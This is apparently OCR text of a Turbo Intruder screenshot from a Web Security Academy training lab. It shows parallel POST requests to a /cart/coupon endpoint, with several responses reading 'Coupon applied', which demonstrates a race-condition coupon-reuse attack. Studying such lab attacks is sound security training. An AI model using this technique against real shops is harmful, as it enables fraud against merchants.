 Turbo Intruder - 0a320052049ceb7a80ebe01100b40099.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
0 302 32 158 501834 631367 20 1
1 302 25 100 546179 675712 3 1
2 302 25 100 562341 691874 6 1
3 302 25 100 562341 691874 18 1
4 302 25 100 562837 692370 4 1
5 302 25 100 562837 692370 5 1
6 302 25 100 562837 692370 9 1
7 302 25 100 562837 692370 14 1
8 302 25 100 562837 692370 15 1
9 302 32 158 562837 692370 19 1
10 302 25 100 563326 692859 11 1
11 302 25 100 575018 704551 8 1
12 302 25 100 596197 725730 2 1
13 302 25 100 661371 790904 1 1
14 302 25 100 663366 792899 7 1
15 302 32 158 663366 792899 26 1
16 302 25 100 663862 793395 10 1
Pretty Raw Hex \n
1 POST /cart/coupon HTTP/2
2 Host: 0a320052049ceb7a80ebe01100b40099.web-security-academy.net
3 Cookie: session=QN1uHyXC18SFQHVQz1Z1gSE0GFhVt11b
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a320052049ceb7a80ebe01100b40099.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
13 Accept:
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /cart
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 Coupon applied
Search 0 highlights
Reqs: 100 | Queued: 0 | Duration: 5 | RPS: 20 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
先知社区
Halt